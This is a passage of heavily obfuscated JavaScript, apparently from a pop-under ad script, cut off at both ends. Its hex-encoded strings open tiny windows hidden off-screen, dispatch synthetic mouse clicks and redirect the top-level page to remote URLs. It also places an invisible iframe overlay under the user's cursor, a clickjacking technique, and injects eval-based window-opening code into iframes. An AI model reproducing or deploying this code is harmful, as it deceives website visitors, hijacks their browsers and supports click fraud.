_0x4e1d16=_0x55624f;this['\x6b\x61']=_0x190017;_0x4f0fed=this['\x4b'](_0x4f0fed,_0x4e1d16(0xde),'\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x30\x2c\x73\x63\x72\x65\x65\x6e\x59\x3d\x31\x39\x39\x39\x39\x2c\x20\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x31\x2c\x20\x73\x74\x61\x74\x75\x73\x62\x61\x72\x3d\x30\x2c\x6d\x65\x6e\x75\x62\x61\x72\x3d\x30\x2c\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x31\x2c\x77\x69\x64\x74\x68\x3d\x31\x2c\x68\x65\x69\x67\x68\x74\x3d\x31\x2c\x73\x63\x72\x65\x65\x6e\x58\x3d\x31\x39\x39\x39\x39\x2c\x20\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x3d\x30\x2c\x20\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x30');this['\x46'](_0x4f0fed)&&this['\x6c'](_0x4f0fed,_0x190017,_0x47857f,_0x2b046c);};_0x372be0[_0x55624f(0x93)]['\x63\x62']=function(_0x393c6e){_0x583297(_0x393c6e);};var _0x4a577c=function(_0x408355){this['\x69\x64']=_0x408355;this['\x6b\x61']=null;};_0x4a577c[_0x55624f(0x93)]=new _0x372be0();_0x4a577c[_0x55624f(0x93)]['\x43']=function(_0x3847d1,_0x408b00,_0x2b1510,_0x44cd06){var _0x305fe6=_0x55624f;this['\x6b\x61']=_0x408b00;_0x3847d1=_0x1c2c04[_0x305fe6(0x1cf)][_0x305fe6(0xe9)](_0x305fe6(0x127));_0x3847d1['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x305fe6(0x19c),_0x305fe6(0x286));_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x3847d1);var _0x48c75e=_0x3847d1[_0x305fe6(0x175)][_0x305fe6(0x1cf)][_0x305fe6(0xe9)](_0x305fe6(0x1d3));_0x48c75e[_0x305fe6(0x107)]='\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x76\x61\x72\x20\x66\x3d\x65\x76\x61\x6c\x28\x27\x77\x69\x6e\x64\x6f\x77\x27\x29\x3b\x66\x2e\x69\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x6e\x2c\x6f\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x66\x2e\x6f\x70\x65\x6e\x28\x27\x61\x62\x6f\x75\x74\x3a\x62\x6c\x61\x6e\x6b\x27\x2c\x6e\x2c\x6f\x29\x7d\x7d\x29\x28\x29\x3b';_0x3847d1[_0x305fe6(0x175)][_0x305fe6(0x1cf)][_0x305fe6(0x133)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x48c75e);_0x48c75e=_0x3847d1['\x63\x6f\x6e\x74\x65\x6e\x74\x57\x69\x6e\x64\x6f\x77']['\x69'](this['\x59'](),_0x305fe6(0x21e));_0x1c2c04[_0x305fe6(0x1cf)][_0x305fe6(0x133)][_0x305fe6(0x219)](_0x3847d1);this['\x6c'](_0x48c75e,_0x408b00,_0x2b1510,_0x44cd06);};_0x4a577c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x71\x61']=function(){var _0x545e62=_0x55624f;return _0x545e62(0x23c);};var _0x620198=function(_0x136b64){this['\x69\x64']=_0x136b64;};_0x620198[_0x55624f(0x93)]=new _0x4a577c();_0x620198[_0x55624f(0x93)]['\x6c']=function(_0x376ea2,_0x5818fc,_0x5e1336,_0x2323c6){var _0x188a14=_0x55624f;var _0x1efd87=this,_0x3b438b=!0x1,_0x5c7c57=arguments,_0x49f406=_0xa1c63c(_0x1c2c04);this['\x63\x62'](_0x376ea2);var _0x39b38d=_0x24967b[_0x188a14(0xe9)](_0x188a14(0x127));_0x39b38d[_0x188a14(0x19c)][_0x188a14(0xb5)]=_0x188a14(0x274);_0x39b38d[_0x188a14(0x20b)]='\x68\x74\x74\x70\x73\x3a'===location[_0x188a14(0xb3)]?_0x20e4c3(_0x188a14(0x256)):_0x20e4c3(_0x188a14(0x28e));var _0x16ea3f=_0x1c2c04[_0x188a14(0x17e)](function(){var _0x4e95b1=_0x188a14;try{!_0x3b438b&&_0x2b6ea0['\x4d\x62']()&&(_0x3b438b=!0x0,_0x24967b[_0x4e95b1(0x133)][_0x4e95b1(0xcc)](_0x39b38d),_0x206763(function(){var _0x248b7a=_0x4e95b1;try{_0x39b38d['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65'][_0x248b7a(0x219)](_0x39b38d),_0x376ea2[_0x248b7a(0x203)](_0x49f406[0x1],_0x49f406[0x0]),_0x376ea2[_0x248b7a(0xa2)](_0x49f406[0x2],_0x49f406[0x3]),_0x376ea2[_0x248b7a(0x12b)][_0x248b7a(0x1d7)]=_0x5818fc,clearInterval(_0x16ea3f),_0x5de669(_0x1efd87,_0x5c7c57);}catch(_0xf2fac4){_0x340935(_0x31d127['\x76'],_0x248b7a(0xe4)+_0xf2fac4);}},0x96));}catch(_0x14fc05){_0x340935(_0x31d127['\x76'],_0x4e95b1(0x187)+_0x14fc05);}},0xa);};var _0x267b85=function(_0x4c9e0f){this['\x69\x64']=_0x4c9e0f;};_0x267b85['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x620198();_0x267b85[_0x55624f(0x93)]['\x43']=function(_0x28adbb,_0x24c3fd,_0x19aa75,_0x38de39){var _0x4015c0=_0x55624f;_0x28adbb=this['\x4b'](_0x28adbb,_0x4015c0(0xde));this['\x46'](_0x28adbb)&&this['\x6c'](_0x28adbb,_0x24c3fd,_0x19aa75,_0x38de39);};_0x267b85[_0x55624f(0x93)]['\x6c']=function(_0x51a055,_0x2c4d35,_0x54cc4f,_0x3855b4){var _0x1382ba=_0x55624f;function _0x55c8d6(){var _0x5f4d10=a0_0x2e74;_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x62\x6f\x64\x79'][_0x5f4d10(0x219)](_0x224e82);_0x2b6ea0['\x49']('\x66\x6f\x63\x75\x73',_0x55c8d6,!0x0,_0x1c2c04);_0x51a055['\x67'](_0x5200dc,_0x2c4d35);_0x5de669(_0x2e699f,_0x39b0af);_0x51a055[_0x5f4d10(0x257)]();}var _0x2e699f=this,_0x39b0af=arguments,_0x5200dc=_0xa1c63c(_0x1c2c04);_0x51a055&&_0x51a055[_0x1382ba(0x1cf)]&&_0x51a055['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x77\x72\x69\x74\x65'](_0x20e4c3(_0x1382ba(0x1c4)+this['\x59']()+'\x27\x2c\x27\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x30\x2c\x73\x63\x72\x65\x65\x6e\x59\x3d\x31\x39\x39\x39\x39\x2c\x20\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x31\x2c\x20\x73\x74\x61\x74\x75\x73\x62\x61\x72\x3d\x30\x2c\x6d\x65\x6e\x75\x62\x61\x72\x3d\x30\x2c\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x31\x2c\x77\x69\x64\x74\x68\x3d\x31\x2c\x68\x65\x69\x67\x68\x74\x3d\x31\x2c\x73\x63\x72\x65\x65\x6e\x58\x3d\x31\x39\x39\x39\x39\x2c\x20\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x3d\x30\x2c\x20\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x30\x27\x29\x3b\x7d\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x67\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x68\x77\x74\x6c\x2c\x75\x29\x7b\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28\x68\x77\x74\x6c\x5b\x31\x5d\x2c\x68\x77\x74\x6c\x5b\x30\x5d\x29\x3b\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28\x68\x77\x74\x6c\x5b\x32\x5d\x2c\x68\x77\x74\x6c\x5b\x33\x5d\x29\x3b\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x75\x3b\x7d\x3b'));var _0x224e82=_0x589c7d['\x62'](this['\x71\x61']());_0x1c2c04[_0x1382ba(0x1cf)]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x224e82);_0x1c2c04['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'](_0x1382ba(0x27b),_0x55c8d6,!0x0);};var _0x4e8c21=function(_0x2df3e4){this['\x69\x64']=_0x2df3e4;};_0x4e8c21[_0x55624f(0x93)]=new _0x267b85();_0x4e8c21['\x62']=0x3;_0x267b85[_0x55624f(0x93)]['\x43']=function(_0x1c892c,_0x3a5315,_0x5c5408,_0x220717){_0x1c892c=this['\x4b'](_0x1c892c,'\x61\x62\x6f\x75\x74\x3a\x62\x6c\x61\x6e\x6b');this['\x46'](_0x1c892c)&&this['\x6c'](_0x1c892c,_0x3a5315,_0x5c5408,_0x220717);};_0x4e8c21['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c']=function(_0x2ac764,_0xd281f2,_0x44be01,_0x526a2e){var _0x30aeff=_0x55624f;var _0x3bdcc1=this,_0x4633a7=arguments,_0x346362=_0xa1c63c(_0x1c2c04);_0x2ac764&&_0x2ac764[_0x30aeff(0x1cf)]&&_0x2ac764[_0x30aeff(0x1cf)][_0x30aeff(0x1fe)](_0x23d010('',_0x20e4c3(_0x30aeff(0x10b)+_0x589c7d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x71\x61']()+_0x30aeff(0x1c2))));_0x2b6ea0['\x77']('\x6d\x6f\x75\x73\x65\x75\x70',function(){var _0x1589df=_0x30aeff;function _0x47c4d2(){var _0x5d6afc=a0_0x2e74;_0x591f40||(_0x591f40=!0x0,_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x5d6afc(0x133)][_0x5d6afc(0x219)](_0x1874e0),_0x2b6ea0['\x49'](_0x5d6afc(0x27b),_0x47c4d2,!0x0,_0x1c2c04),_0x4102e4[_0x5d6afc(0x203)](_0x346362[0x1],_0x346362[0x0]),_0x4102e4['\x6d\x6f\x76\x65\x54\x6f'](_0x346362[0x2],_0x346362[0x3]),_0x4102e4['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']=_0xd281f2,_0x5de669(_0x3bdcc1,_0x4633a7),_0x2ac764[_0x5d6afc(0x257)]());}var _0x4102e4,_0x591f40=!0x1,_0x1874e0=_0x589c7d['\x62'](_0x3bdcc1['\x71\x61']());_0x1c2c04[_0x1589df(0x1cf)][_0x1589df(0x133)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x1874e0);_0x2b6ea0['\x77'](_0x1589df(0x27b),function(){var _0x42c727=_0x1589df;_0x2ac764['\x63\x6c\x65\x61\x6e']();_0x47c4d2();_0x1c2c04[_0x42c727(0x1a3)](_0x42c727(0x27b),_0x47c4d2,!0x0);},!0x0,_0x2ac764);_0x4102e4=window[_0x1589df(0x9f)](_0x1589df(0xde),_0x3bdcc1['\x59'](),_0x1589df(0x21e));_0x583297(_0x4102e4);_0x1c2c04[_0x1589df(0x230)](function(){_0x591f40||_0x47c4d2();},0x3e8*_0x4e8c21['\x62']);},!0x0,_0x2ac764);};_0x4134f2&&(_0x1acf74=_0x589c7d);_0x5b6ec4&&(_0x1acf74=_0x372be0);_0x4dd679&&(_0x1acf74=_0x4a577c);_0x10d639&&(_0x1acf74=_0x620198);_0x21f20c&&(_0x1acf74=_0x267b85);_0x2a1b74&&(_0x1acf74=_0x4e8c21);}else _0x1acf74=_0x585225;_0x5b6ec4=function(_0x56c1c9){this['\x69\x64']=_0x56c1c9;};_0x5b6ec4['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x4b627c();_0x5b6ec4['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x43']=function(_0x3f0d0c,_0xc33021,_0x27a48f,_0x1e3ae1){var _0x2c72d6=_0x55624f;_0xc33021+=_0x1a2180();_0xc33021=_0x5626c9(_0xc33021);_0x3f0d0c=this['\x4b'](_0x3f0d0c,_0xc33021,'\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x6e\x6f\x2c\x20\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x6e\x6f\x2c\x20\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x6e\x6f\x2c\x20\x6d\x65\x6e\x75\x62\x61\x72\x3d\x6e\x6f\x2c\x20\x73\x74\x61\x74\x75\x73\x3d\x6e\x6f\x2c\x20\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x6e\x6f\x2c\x20\x77\x69\x64\x74\x68\x3d'+window[_0x2c72d6(0x115)][_0x2c72d6(0xd7)]+_0x2c72d6(0xb4)+window[_0x2c72d6(0x115)][_0x2c72d6(0xe5)]);this['\x46'](_0x3f0d0c)&&(this['\x6c'](_0x3f0d0c,null,_0x27a48f,_0x1e3ae1),_0x5c2040());};var _0x1942f4=function(_0x125796){var _0x4236d6=_0x55624f;this[_0x4236d6(0x9d)]=_0x125796||0x3e8;this['\x69\x64']=_0x1942f4[_0x4236d6(0x93)]['\x69\x64']+this[_0x4236d6(0x9d)]/0x2710;};_0x1942f4[_0x55624f(0x93)]=new _0x5cae8c(0x10);_0x1942f4['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4b']=function(_0xbb4683,_0x4350c6){var _0x1412f4=_0x55624f;_0x1412f4(0x1ab)!==typeof _0x1c2c04['\x69\x69\x6e\x66']?_0x4350c6+='\x26\x69\x6e\x63\x3d'+_0x1c2c04[_0x1412f4(0x26c)]:_0x4350c6+=_0x1412f4(0xcb);var _0x438ebc=_0x4a2d58['\x61\x61']['\x4b'][_0x1412f4(0x233)](this,_0xbb4683,_0x1412f4(0x20f)),_0x571e5b=this;_0x571e5b['\x46'](_0x438ebc)&&_0x206763(function(){var _0x3be5cf=_0x1412f4;_0x571e5b['\x46'](_0x438ebc)&&_0x438ebc[_0x3be5cf(0x12b)][_0x3be5cf(0xad)](_0x4350c6);},this[_0x1412f4(0x9d)]);return _0x438ebc;};_0x1942f4[_0x55624f(0x93)]['\x51\x61']=function(){return 0x1;};_0x4dd679=function(_0x53cefd){this['\x69\x64']=_0x53cefd;};_0x4dd679[_0x55624f(0x93)]=new _0x3a78fe();_0x4dd679['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x43']=function(_0x14d53b,_0x1d5260){var _0x33fd44=_0x55624f;_0x1d5260+=_0x1a2180();var _0x1539c1=this,_0x547df5=_0x323330('\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x27'+_0x17bc50['\x53\x62']()+'\x27\x3b'),_0x98ad89=this['\x61\x63'](_0x1c2c04[_0x33fd44(0x12b)]['\x68\x72\x65\x66']);_0x206763(function(){var _0x199ed3=_0x33fd44;_0x1539c1['\x46'](_0x98ad89)&&_0x17bc50['\x64\x63'](_0x98ad89,window[_0x199ed3(0x288)],_0x547df5,_0x1d5260);_0x5c2040();},0x3e8);};_0x4dd679['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c']=function(_0x3501ff,_0x21775d,_0x343978,_0x589eb2){var _0x3e50be=_0x55624f;_0x2ed28f(_0x31d127['\x66\x61']);this['\x44\x61']();_0x1e8d47[_0x3e50be(0x93)]['\x6c'][_0x3e50be(0x192)](this,arguments);window[_0x3e50be(0x118)]=this['\x6d']['\x48'];};_0x10d639=function(_0x4da8db){this['\x69\x64']=_0x4da8db;};_0x10d639[_0x55624f(0x93)]=new _0x1942f4(0x10);_0x10d639['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x52\x62']=function(){return'\x2f\x2f';};_0x10d639['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4b']=function(_0xe6d9b3){var _0xcf7865=_0x55624f;var _0x19a626=_0x2c4e52?_0x2c4e52:this['\x52\x62']()+_0x28932f+'\x2f'+_0x5d4107('\x61\x62\x6d\x74'),_0x3dc9bf;0xeca8f===_0x5bce23?(_0x3dc9bf=_0x1c2c04[_0xcf7865(0x9f)](window[_0xcf7865(0x12b)][_0xcf7865(0x1d7)]),_0xe6d9b3=_0x24967b[_0xcf7865(0xe9)](_0xcf7865(0x1d3)),_0xe6d9b3[_0xcf7865(0x107)]=_0xcf7865(0x248),_0x3dc9bf[_0xcf7865(0x1cf)][_0xcf7865(0x133)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0xe6d9b3),_0x206763(function(){var _0x303984=_0xcf7865;_0x3dc9bf[_0x303984(0x12b)]=_0x19a626;},0x64)):_0x3dc9bf=_0xe6d9b3(_0x19a626,this['\x59']());return _0x3dc9bf;};_0x10d639[_0x55624f(0x93)]['\x6c']=function(_0x1b2ce1,_0x4c96c0,_0x4c02dd,_0x443c01){var _0x3ff48d=this,_0x293a20=arguments;_0x308579['\x6b\x62'](_0x1b2ce1,function(_0x342c2f,_0x36abc9){var _0x393bd7=a0_0x2e74;_0x36abc9===_0x1b2ce1&&window[_0x393bd7(0x230)](function(){var _0x2881fa=_0x393bd7;_0x1b2ce1[_0x2881fa(0x12b)][_0x2881fa(0x1d7)]=_0x3ff48d[_0x2881fa(0x1a2)];_0x4b627c[_0x2881fa(0x93)]['\x6c'][_0x2881fa(0x192)](_0x3ff48d,_0x293a20);},0xa);});};_0x10d639[_0x55624f(0x93)]['\x58']=function(_0x34826d){return _0x517621['\x46\x61'](_0x34826d,'\x2f',_0x1ee3cf,this);};_0x21f20c=function(_0xca0e76){this['\x69\x64']=_0xca0e76;};_0x21f20c[_0x55624f(0x93)]=new _0x4b627c();_0x21f20c[_0x55624f(0x93)]['\x43']=function(_0x41fa2b,_0x3a79fe,_0x63ab68,_0x1f6959){var _0x27556b=_0x55624f;_0x3a79fe+=_0x1a2180();_0x41fa2b(_0x3a79fe,this['\x59'](),[_0x27556b(0x17b)+screen[_0x27556b(0xe5)],_0x27556b(0x186)+screen[_0x27556b(0xd7)],_0x27556b(0x131)][_0x27556b(0x200)]())[_0x27556b(0xa2)](0x0,0x0);_0x4b627c[_0x27556b(0x93)]['\x6c'][_0x27556b(0x192)](this,arguments);_0x5c2040();};_0x2a1b74=function(_0x4aa95c){this['\x69\x64']=_0x4aa95c;};_0x2a1b74['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x1942f4(0x10);_0x2a1b74[_0x55624f(0x93)]['\x43']=function(_0x263ac2,_0x4388d8,_0x206943,_0x5d363a){var _0x17c99f=_0x55624f;_0x4388d8+=_0x1a2180();_0x263ac2=_0x54ee39['\x4f\x62'](_0x17c99f(0xa6)+_0x4388d8+'\x27\x3b\x7d\x2c\x32\x35\x30\x29');var _0xda1d6f=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\x74'](_0x17c99f(0x139));_0xda1d6f['\x69\x6e\x69\x74\x4d\x6f\x75\x73\x65\x45\x76\x65\x6e\x74'](_0x17c99f(0xd6),!0x0,!0x0,_0x1c2c04,0x1,0x0,0x0,0x0,0x0,!0x1,!0x1,!0x1,!0x1,0x0,null);_0x263ac2['\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6e\x74'](_0xda1d6f);this['\x6c'](null,_0x4388d8,_0x206943,_0x5d363a);_0x5c2040();};_0x2a1b74[_0x55624f(0x93)]['\x6c']=function(_0x12f7e3,_0x13752a,_0x2b4733,_0xfe71e0){var _0x31ec43=_0x55624f;_0x2ed28f(_0x31d127['\x66\x61']);_0x1e8d47[_0x31ec43(0x93)]['\x6c'][_0x31ec43(0x192)](this,arguments);};_0x372be0=function(_0xb96a89){this['\x69\x64']=_0xb96a89;};_0x372be0[_0x55624f(0x93)]=new _0x4b627c();_0x372be0[_0x55624f(0x93)]['\x43']=function(_0x3c01ed,_0x68cbfb){var _0x4ba52e=_0x55624f;_0x68cbfb+=_0x1a2180();this['\x44\x61']();this[_0x4ba52e(0xce)](_0x68cbfb);_0x5c2040();};_0x372be0[_0x55624f(0x93)]['\x72\x65\x64\x69\x72\x65\x63\x74']=function(_0x5e48d5){var _0x34dbc9=_0x55624f;_0x5e48d5=_0x5626c9(_0x5e48d5);_0x1c2c04[_0x34dbc9(0x12b)][_0x34dbc9(0x1d7)]=_0x5e48d5;};var _0x9ced41=function(_0x592a86){var _0x448abb=_0x55624f;_0x592a86&&(_0x592a86=_0x592a86['\x73\x74\x79\x6c\x65'],_0x592a86[_0x448abb(0xd7)]=0x0,_0x592a86['\x68\x65\x69\x67\x68\x74']=0x0,_0x592a86[_0x448abb(0x226)]=_0x448abb(0x24b));},_0x49b06b=function(_0x3664ec){var _0x3cbad1=_0x55624f;_0x3664ec&&_0x3664ec['\x6c\x6f\x61\x64\x65\x64']&&_0x3664ec[_0x3cbad1(0x249)](_0x3cbad1(0x19c),_0x54ee39['\x49\x61'](window[_0x3cbad1(0x115)][_0x3cbad1(0x1b5)],window[_0x3cbad1(0x115)][_0x3cbad1(0x9b)]));},_0x4a577c=function(_0x2e58e9){this['\x69\x64']=_0x2e58e9;this['\x57\x62']=null;};_0x4a577c[_0x55624f(0x93)]=new _0x10d639(0x10);_0x4a577c[_0x55624f(0x93)]['\x4b']=function(){};_0x4a577c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c']=function(){};_0x4a577c[_0x55624f(0x93)]['\x56\x63']=function(_0x197689){var _0x12136e=_0x55624f;_0x9ced41(this['\x57\x62']);_0x197689?(_0x2ed28f(_0x31d127['\x66\x61']),this['\x44']['\x6c\x62']()):_0x2ed28f(_0x31d127['\x57\x61']);_0x1e8d47[_0x12136e(0x93)]['\x6c']['\x61\x70\x70\x6c\x79'](this,arguments);};var _0x2461cb=function(_0x4a76a9){var _0x1140b3=_0x55624f;var _0x2b795f=_0x24967b[_0x1140b3(0xe9)](_0x1140b3(0x127));_0x2b795f[_0x1140b3(0xf6)]=0x0;_0x2b795f[_0x1140b3(0x269)]='\x6e\x6f';_0x2b795f[_0x1140b3(0x249)]('\x73\x74\x79\x6c\x65',_0x54ee39['\x49\x61'](window['\x73\x63\x72\x65\x65\x6e']['\x61\x76\x61\x69\x6c\x57\x69\x64\x74\x68'],window[_0x1140b3(0x115)][_0x1140b3(0x9b)]));_0x2b795f['\x73\x72\x63']=_0x4a76a9;_0x2b6ea0['\x69\x61'](function(){var _0x1a01ce=_0x1140b3;_0x9ced41(_0x2b795f);_0x2b6ea0['\x77'](_0x1a01ce(0x235),function(_0x4bef5e){var _0x18006e=_0x1a01ce;'\x6c'==_0x4bef5e[_0x4bef5e[_0x18006e(0x235)]?'\x6d\x65\x73\x73\x61\x67\x65':_0x18006e(0xf9)]&&(_0x2b795f[_0x18006e(0xaf)]=!0x0,_0x49b06b(_0x2b795f),_0x2b795f[_0x18006e(0x27b)]());},!0x0,_0x1c2c04);_0x1c2c04[_0x1a01ce(0x1cf)][_0x1a01ce(0x133)][_0x1a01ce(0xcc)](_0x2b795f);});return _0x2b795f;},_0xf3a783=function(_0x52a24f){var _0x247758=_0x55624f;var _0x249720=_0x1c2c04[_0x247758(0x1cf)]['\x62\x6f\x64\x79'];_0x249720&&_0x249720[_0x247758(0x100)]!==_0x52a24f&&_0x249720['\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65'](_0x249720['\x6c\x61\x73\x74\x43\x68\x69\x6c\x64'],_0x52a24f);},_0x3e1cce=[0x0,0x0],_0x50c735=function(){_0x2e1b8a['\x77'](_0x50314b,function(_0x3470da){var _0x5a08b0=a0_0x2e74;try{_0x203f7b['\x66']()['\x69\x64']===_0x4a2d58['\x65\x61']['\x69\x64']&&(_0x3e1cce=(_0x3470da||window['\x65\x76\x65\x6e\x74'])[_0x5a08b0(0x251)]);}catch(_0x29cdf3){_0x340935(_0x31d127['\x76'],'\x69\x66\x72\x61\x6d\x65\x20\x6f\x76\x65\x72\x6c\x61\x79\x20\x63\x6f\x72\x64\x73\x3a'+_0x29cdf3);}});};_0x4a577c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x62']=function(){var _0x37ca88=_0x55624f;var _0x59a88e=this;if(!this['\x4c']){_0x50c735();var _0x387372=this['\x58'](this['\x6d']),_0x387372=_0x37ca88(0x28b)+_0x1ee3cf+'\x2f'+encodeURI(_0x111378('\x61\x62\x70\x66\x69\x3f\x75\x72\x6c\x3d'+encodeURIComponent(_0x387372['\x74\x6f\x53\x74\x72\x69\x6e\x67']()))),_0x31a41f=_0x2461cb(_0x387372);this['\x57\x62']=_0x31a41f;_0x2b6ea0['\x77']('\x6d\x65\x73\x73\x61\x67\x65',function(_0x1f6cd2){var _0x53e8c7=_0x37ca88;_0x1f6cd2=_0x1f6cd2[_0x1f6cd2['\x6d\x65\x73\x73\x61\x67\x65']?_0x53e8c7(0x235):_0x53e8c7(0xf9)];'\x6f'!=_0x1f6cd2&&'\x63'!=_0x1f6cd2||_0x59a88e['\x56\x63']('\x6f'==_0x1f6cd2);},!0x0,_0x1c2c04);_0x49b06b(_0x31a41f);_0x1b8654(function(){var _0x59f632=_0x37ca88;_0xf3a783(_0x31a41f);_0x203f7b['\x62']()==_0x4a2d58['\x65\x61']&&0x0===_0x203f7b['\x44']['\x42']()[0x0]?_0x2152da&&0x0<_0x2152da[_0x59f632(0x23a)]||_0x2152da&&0x1>_0x2152da[_0x59f632(0x23a)]&&_0x4995f6&&0x0<_0x4995f6[_0x59f632(0x23a)]?(_0x9ced41(_0x31a41f),_0x206763(function(){var _0x23b45d=_0x59f632;var _0x443e41=_0x54ee39['\x6f\x61'](_0x3e1cce);_0x49b06b(_0x31a41f);_0x2152da&&0x0<_0x2152da[_0x23b45d(0x23a)]&&!_0x203f7b['\x47'](_0x443e41)?_0x9ced41(_0x31a41f):_0x2152da&&0x1>_0x2152da[_0x23b45d(0x23a)]&&_0x4995f6&&0x0<_0x4995f6[_0x23b45d(0x23a)]&&_0x203f7b['\x73'](_0x443e41)&&_0x9ced41(_0x31a41f);},0x1)):_0x49b06b(_0x31a41f):_0x9ced41(_0x31a41f);},0x64);this['\x4c']=function(){};}return this['\x4c'];};_0x620198=function(_0x3dcc32,_0x4c965f,_0x252c5c){var _0xe88683=_0x55624f;this['\x69\x64']=_0x3dcc32;this[_0xe88683(0x183)]=_0x4c965f||!0x1;this['\x57\x63']=_0x252c5c||!0x1;};_0x620198[_0x55624f(0x93)]=new _0x10d639(0x10);_0x620198['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x62']=function(){var _0x406c7d=_0x55624f;var _0x348845=this;if(!this['\x24\x61']){this['\x24\x61']=function(){};var _0x444e15=function(){var _0x4d4764=a0_0x2e74;var _0x527bd9=_0x4d4764(0xf0)+encodeURIComponent(_0x1c2c04[_0x4d4764(0x12b)][_0x4d4764(0x1d7)]);_0x348845['\x73\x68\x6f\x77\x4e\x6f\x74\x69\x66\x69\x63\x61\x74\x69\x6f\x6e']&&(_0x527bd9+=_0x4d4764(0x238)+encodeURIComponent(_0x1c2c04[_0x4d4764(0x12b)][_0x4d4764(0x1e5)]));_0x348845['\x57\x63']&&_0x4d4764(0xf8)==_0x1c2c04[_0x4d4764(0x12b)][_0x4d4764(0xb3)]&&(_0x527bd9+=_0x4d4764(0x12e));_0x1c2c04[_0x4d4764(0x12b)][_0x4d4764(0x1d7)]='\x2f\x2f'+_0x2910bf+'\x2f'+encodeURI(_0x111378(_0x4d4764(0x283)+_0x527bd9));return _0x348845['\x24\x61'];};if(_0x475cf7&&0x0<_0x475cf7[_0x406c7d(0x23a)])try{new _0x2c026c()[_0x406c7d(0xff)](_0x406c7d(0xc9),_0x475cf7);}catch(_0x246608){_0x340935(_0x31d127['\x76'],_0x406c7d(0x125)+_0x246608);}else _0x340935(_0x31d127['\x76'],'\x6d\x69\x73\x73\x69\x6e\x67\x20\x78\x2d\x61\x75\x74\x68\x2d\x69');_0x2a49a6[_0x406c7d(0x1c6)](_0x5cc3e2);if(_0x1c2c04===_0x1c2c04[_0x406c7d(0x288)])return _0x444e15();_0x340935(_0x31d127['\x6d\x63']);var _0xe87eb2=function(_0x44b652){var _0x2ae9c4=_0x406c7d;_0x44b652?_0x2ed28f(_0x31d127['\x57\x61']):_0x2ed28f(_0x31d127['\x66\x61']);_0x1e8d47[_0x2ae9c4(0x93)]['\x6c'][_0x2ae9c4(0x192)](_0x348845,arguments);};_0x308579['\x6b\x62'](_0x1c2c04[_0x406c7d(0x266)],function(_0x2fd3e6){'\x63'!=_0x2fd3e6&&'\x6f'!=_0x2fd3e6||_0xe87eb2('\x63'==_0x2fd3e6);});_0x308579['\x65\x63'](_0x1c2c04[_0x406c7d(0x266)],[_0x406c7d(0x9a),'\x70\x69\x6e\x67'],'\x2a',function(_0x15a61a){var _0x40503c=_0x406c7d;_0x40503c(0x193)==_0x15a61a&&_0x340935(_0x31d127['\x6e\x63']);_0x2a49a6[_0x40503c(0x13d)](_0x5cc3e2);},0x64,function(){var _0x56bfa5=_0x406c7d;if(_0x1c2c04[_0x56bfa5(0x266)]!=_0x1c2c04[_0x56bfa5(0x266)][_0x56bfa5(0x266)])_0x2a49a6[_0x56bfa5(0x13d)](_0x5cc3e2);else return 